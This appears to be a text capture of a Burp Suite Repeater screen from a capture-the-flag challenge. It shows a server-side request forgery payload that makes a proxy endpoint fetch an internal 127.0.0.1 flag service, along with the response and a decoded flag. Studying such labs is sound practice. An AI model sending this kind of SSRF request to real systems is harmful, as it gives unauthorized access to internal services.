 Burp Suite Professional v2024.7.6 - Temporary Project - licensed to zeroc
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
3 × 4 × 5 × +
Send Cancel < > Target: http://59.110.159.153:28790 HTTP/1
Request
Pretty Raw Hex \n
1 POST /v2/api/proxy HTTP/1.1
2 Host: 59.110.159.153:28790
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 106
11
12 {
"URL":"http://127.0.0.1:8769/v1/api/flag",
"Method":"POST",
"Body":"",
"Headers":{
},
"FollowRedirects":false
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.0
3 Date: Sun, 03 Nov 2024 02:34:15 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 67
6 Connection: keep-alive
7
8 {
"flag":
"ZmxhZ3swYzNlMzNkZC00ZWYyLTRjZWMtOGU3ZS1lYWU5ZDIzNWFiMGF
9"
}
Search 0 highlights
Inspector
Selection 56 (0x38)
Selected text
ZmxhZ3swYzNlMzNkZC00ZWYyLTRjZWMtOGU3Z
S1lYWU5ZDIzNWFiMGF9
Decoded from: Base64
flag{0c3e33dd-4ef2-4cec-8e7e-eae9d235
ab0a}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 5
Inspector
Notes
Done 236 bytes | 1,047 millis
Event log (3) All issues (16) Memory: 161.8MB